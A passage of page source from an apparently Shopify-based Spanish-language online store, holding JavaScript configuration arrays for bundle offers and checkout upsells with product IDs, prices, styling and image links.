VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Catlight® + Envió Gratis ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1755093371694,"type":"quantity-offer","isActive":true,"name":"OFERTA PowerEasy®","pIds":["9925230428464"],"offers":[{"pos":0,"title":"1 PowerEasy® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"2 PowerEasy® + Envió Gratis ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PowerEasy® + Envió Gratis ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"upsell envio prioritario","id":1682742434078,"prods":"all","title":"Envio prioritario ","price":500000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(186, 224, 252, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/CAMION.png?v=1682742415"},{"name":"UPSELL PISTOLA DE CLAVOS","id":1708025232697,"prods":["8857814761776","8869590827312"],"title":"100 CLAVOS ADICIONALES","price":7990000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(253, 242, 35, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(246, 167, 11, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9287975305520","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/69_f94966d5-24fc-43e1-8a6b-900a081e7667.jpg?v=1720020232","connV":"48412994011440","connDisc":780000},{"name":"upsell 2 powergrind","id":1728336983034,"prods":["9617776509232"],"title":"COMPRA 40 DISCOS, LLEVATE 60 EN TOTAL","price":13990000,"text":"Agrega la MEGA OFERTA {title} por solo {price}","desc":"Precio normal:  $240.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/S1e88039f994342e0a58184e26cd2873bA-Photoroom.png?v=1728337349"},{"name":"upsell 1 powergrind","id":1728337899358,"prods":["9617776509232","9280321454384"],"title":"KIT DE 20 DISCOS","price":6990000,"text":"Agrega un {title} por solo {price}","desc":"Precio normal:  $133.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/S1e88039f994342e0a58184e26cd2873bA-Photoroom.png?v=1728337349"},{"name":"upsell 1 kit de 20 discos","id":1728599536257,"prods":["9622341746992"],"title":"ADAPTADOR DE CORTE PARA TALADRO","price":3790000,"text":"Agrega un {title} por solo {price}","desc":"Precio normal: $109.833","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/S0503695f88c946a18e61f020160ad76ak.jpg?v=1728599970"},{"name":"upsell  DISCOS A POWER GRIND","id":1728712909946,"prods":["9622341746992"],"title":"AMOLADORA RECARGABLE + 2 BATERIAS + 3 DISCOS + GUANTES + ESTUCHE ","price":13790000,"text":"Agrega una {title} por solo {price}","desc":"Precio normal: $229000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/WhatsAppImage2024-10-05at1.28.32PM_1.jpg?v=1728335590"},{"name":"upsell  chef premium","id":1729041196438,"prods":["9626609090864"],"title":"JUEGO DE UTENSILIOS DE COCINA (11 Piezas)","price":6990000,"text":"Por tu compra lleva con el 𝟱𝟬% 𝗗𝗘 𝗗𝗘𝗦𝗖𝗨𝗘𝗡𝗧𝗢: {title} por solo {price}","desc":"Antes: $140.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9627059192112","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/172324146296fb044a015195c00020880adf136d86.webp?v=1729041913","connV":"49165192134960","connDisc":2010000},{"name":"upsell 2 chef premium","id":1729041630574,"prods":["9626609090864"],"title":"ELEGANTE SET DE CUBIERTOS EN ACERO INOXIDABLE DORADO (24 Piezas) + ORGANIZADOR","price":10990000,"text":"Por tu compra lleva con el 𝟱𝟬% 𝗗𝗘 𝗗𝗘𝗦𝗖𝗨𝗘𝗡𝗧𝗢: {title} por solo {price}","desc":"Antes: $220.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9627059650864","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1727292543Captura_de_pantalla_2024-09-25_142329.webp?v=1729041913","connV":"49165185843504","connDisc":0},{"name":"upsell GUARDIAN ALPINO","id":1729198239582,"prods":["9628723642672"],"title":"SET DE VAJILLAS PARA BEBÉ","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva el {title} por solo {price}","desc":"40% DE DESCUENTO","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9629008822576","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726340571sin-titulo-1723653856-babypandastorecucuta-107691242_11zon.webp?v=1729196639","connV":"49170356666672","connDisc":5410000},{"name":"upsell FLEX90","id":1729995136199,"prods":["9635292545328"],"title":"Más (1) Un Adaptador de Discos para Taladro Diskadapter® Original","price":3000000,"text":"¡ÚLTIMA OPORTUNIDAD! llevalo {title} por solo {price}","desc":"Ahorre $35.900","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9637399134512","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/GIF-UPSEL.webp?v=1729995001","connV":"49195500437808","connDisc":3590000},{"name":"UPSELL ECOCLING","id":1730158976349,"prods":["9638121406768"],"title":"Tapón (X4 Unidades) para Lavaplatos EcoCling® Original","price":3690000,"text":"¡ÚLTIMA OPORTUNIDAD! llevalo {title} por solo {price}","desc":"Ahorre $35.900","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9638293635376","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1717111593gBsUFiltro-de-fregadero-para-ducha-cubierta-de-drenaje-tipo-prensa-desodorante-tap-n-de-pelo-accesorios.webp?v=1730158829","connV":"49199592079664","connDisc":2510000},{"name":"UPSELL ESCALA MAX","id":1730163194355,"prods":["9638108594480"],"title":"Juego de Llaves en Acero de 8 a 24 mm (14 Piezas)","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9638319915312","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1723933962HER01_1.webp?v=1730162494","connV":"49199674720560","connDisc":4010000},{"name":"UPSELL HUMEDIFICADOR","id":1730237209398,"prods":["9638143820080"],"title":"Humidificador Saturno E335","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9638887162160","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1700576536fe83c80225693afd577b2719d20c2ca0.webp?v=1730235442","connV":"49202460721456","connDisc":4010000},{"name":"UPSELL LUMI (GUIA)","id":1730240020728,"prods":["9638143820080"],"title":"GRATIS NUESTRA GUÍA PREMIUM:","price":null,"text":"Por tu compra lleva {title} \"Transforma tu Hogar: Secretos para hacerla Ver De Lujo\"","desc":"OBSEQUIO 🎁","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgb(206, 255, 255)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(59, 99, 131)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":null,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/LUMI_MOTION_guia.jpg?v=1730240295","connV":null,"connDisc":0},{"name":"UPSELL PELUDO FRESH ","id":1730850466778,"prods":["9647053701424"],"title":"Guantes Quita Pelos Masajeador para Mascotas","price":1490000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $15.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9647125922096","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1.webp?v=1730851077","connV":"49227979817264","connDisc":1510000},{"name":"UPSELL GLOWSPRAY","id":1730872077768,"prods":["9647188443440"],"title":"Pistola de Hidrogel para Niños","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $70.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9647477195056","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_2.webp?v=1730871221","connV":"49228969279792","connDisc":7010000},{"name":"UPSELL BABYZONE","id":1730912197367,"prods":["9647817130288"],"title":"Flotador de Dinosaurio para Bebes y Niños","price":1990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9647477195056","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_29aaac52-88a0-4d60-9611-7eedafb5665a.webp?v=1730911704","connV":"49228969279792","connDisc":12010000},{"name":"UPSELL DINO SCOOT","id":1731204598532,"prods":["9650374148400"],"title":"Tablero Didactico de 255 Tarjetas en Español para Niños","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9650428641584","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1_4aab444a-fa98-4eb9-8269-527c633ba22e.webp?v=1731204068","connV":"49239800086832","connDisc":4010000},{"name":"UPSELL BALANCE KIDS","id":1731210183420,"prods":["9650437128496"],"title":"Excavadora Control Remoto 393","price":17990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $110.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9650443649328","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_5b9407cb-5b6d-49a6-8a2f-ec74d56d89b1.webp?v=1731209735","connV":"49239868342576","connDisc":11010000},{"name":"UPSELL FRY MASTER","id":1731681821673,"prods":["9654055076144","9629371859248"],"title":"Exprimidor De Frutas Metalico Manual","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $34.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9655194452272","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/videotogif_2021.04.03_17.32.29_480x480_4f44cdb0-ca88-4f69-87bd-0154868c7d31.webp?v=1731681994","connV":"49255432749360","connDisc":3410000},{"name":"UPSELL DINO SCOOT","id":1731688872962,"prods":["9650374148400"],"title":"Camara Fotografica para Niños Diseño Mickey","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $54.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9655261692208","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_2_56a4f4c0-2656-4a6c-98de-66151515b84c.webp?v=1731688991","connV":"49255832060208","connDisc":5410000},{"name":"UPSELL CANGREJO FIESTA","id":1731690157730,"prods":["9654130442544"],"title":"Cangrejo Musical de Estimulación para Niños","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $90.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9655270736176","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/tilbage_1_480x480_480x480_6ea2c8f1-03ab-4cc8-951a-061a966247f1.webp?v=1731689468","connV":"49255816167728","connDisc":9010000},{"name":"UPSELL NAD ","id":1732033154743,"prods":["9657093325104"],"title":"MAGNESIO + ASHWAGANDHA","price":4990000,"text":"¡POTENCIALIZA TUS RESULTADOS! Llevando un {title} por solo {price} para reducir el estrés, mejora el sueño, aumenta la energía y favorecer el equilibrio emocional, ayudando al cuerpo y mente a relajarse y rendir mejor.","desc":"Ahorre $34.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9662300258608","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_3.webp?v=1732386110","connV":"49277869949232","connDisc":0},{"name":"UPSELL LAZO ETERNIT","id":1732057102550,"prods":["9658403356976"],"title":"Collar Giratorio Girasol Dorado","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658736771376","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_84e39db7-0edd-47e3-824b-738c56956c43.webp?v=1732056559","connV":"49265874043184","connDisc":4010000},{"name":"UPSELL TREBOLUT (copia)","id":1732066106886,"prods":["9658408829232"],"title":"Collar Galaxia Saturno","price":3980000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658801291568","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/173197022354-ezgif.com-video-to-gif-converter.gif?v=1732065521","connV":"49266046140720","connDisc":4010000},{"name":"UPSELL reloj sanda","id":1732067570892,"prods":["9658420920624"],"title":"Reloj Scottie 1502","price":6900000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"AhorrA 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658813612336","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17310060751502dp.jpg?v=1732066671","connV":"49266097389872","connDisc":7090000},{"name":"UPSELL ECO CAR®","id":1732150339285,"prods":["9659824898352"],"title":"Kit Termo Trio Motivacional","price":3700000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658813612336","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1725901183D_NQ_NP_880753-MLU76128011473_052024-O.jpg?v=1732150011","connV":"49266097389872","connDisc":10290000},{"name":"UPSELL AERO BOUNCE","id":1732154839871,"prods":["9659792720176"],"title":"Burbujero Electrico Con Luces Liquido","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $30.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9659893285168","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1_2f447c04-9aef-4680-b297-b9ac0a9e62e5.webp?v=1732154207","connV":"49270212493616","connDisc":3010000},{"name":"UPSELL tennis-infinity®","id":1732234010321,"prods":["9660872524080"],"title":"Tennis Zoomx 009","price":8990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661057433904","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732044501NEGRODORADO.jpg?v=1732233152","connV":"49273577931056","connDisc":8990000},{"name":"UPSELL STITCH","id":1732234427594,"prods":["9660748628272"],"title":"Set De Arte Mediano","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $36.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661065134384","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_0ce32ff0-1c67-4fdc-bfcc-ab4b7bb29064.webp?v=1732234048","connV":"49273647071536","connDisc":3610000},{"name":"UPSELL TOOL MASTER","id":1732234923774,"prods":["9660744335664"],"title":"Pista De Rompecabezas Carrito Eléctrico","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $35.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661070344496","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1_902cf6d8-44c4-416b-83e5-b3c83e3e5992.webp?v=1732234729","connV":"49273678364976","connDisc":3510000},{"name":"UPSELL TREN NAVIDEÑO (copia)","id":1732241947383,"prods":["9661112385840"],"title":"Stich Respira","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661122347312","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17318798001731078317STICHRESPIRA.webp?v=1732241617","connV":"49273834275120","connDisc":7000000},{"name":"UPSELL CelKids® Original-","id":1732336097827,"prods":["9662002594096"],"title":"Lampara De Astronauta Para Ninos","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9662023958832","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1727783330b4c63097-e3ee-47d4-8b60-542bb1802e27.jpg?v=1732335648","connV":"49277008216368","connDisc":3990000},{"name":"UPSELL planchi express® Original- (copia)","id":1732670061730,"prods":["9664341180720"],"title":"Alarma Puertas Y Ventanas","price":2990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9664588874032","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1724345589Capturadepantalla2024-08-22095208.png?v=1732669859","connV":"49285289247024","connDisc":3000000},{"name":"UPSELL daga","id":1732670610506,"prods":["9664357826864"],"title":"Daga de sueprvivencia","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9664594280752","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732223844O1CN01CMI4X91y5Px2ffmFk__2215137756527-0-cib.webp?v=1732670344","connV":"49285307040048","connDisc":5000000},{"name":"Guirnalda Solar Estrella ","id":1732671239906,"prods":["9664340623664"],"title":"Guirnalda Solar Estrella ","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9664602636592","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17290101503.fw.png?v=1732670949","connV":"49285319524656","connDisc":5000000},{"name":"UPSELL carrito","id":1732759242946,"prods":["9665345356080"],"title":"Drone Premium E88 Sc","price":11990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9665427472688","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1731947596DroneE88sincaja_1.png?v=1732759007","connV":"49288409841968","connDisc":12000000},{"name":"UPSELL tablero","id":1732832945164,"prods":["9666292613424"],"title":"Escritorio De Aprendizaje Amarillo","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9666306834736","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732384885WhatsAppImage2024-11-23at1.00.21PM.jpg?v=1732832720","connV":"49292137136432","connDisc":4990000},{"name":"UPSELLmario","id":1732833357429,"prods":["9666296447280"],"title":"Pista Didactica","price":8990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9666308538672","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1727317690WhatsAppImage2024-04-14at12.42.36AM_1.jpg?v=1732833145","connV":"49292143984944","connDisc":8990000},{"name":"UPSELL corral","id":1732920903302,"prods":["9667584491824"],"title":"Amplificador de imagen ","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9667600122160","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1730300518LUPA.jpg?v=1733007847","connV":"49296590635312","connDisc":3990000},{"name":"UPSELL amaca","id":1733008495878,"prods":["9667584622896"],"title":"Gorro De Migraña","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 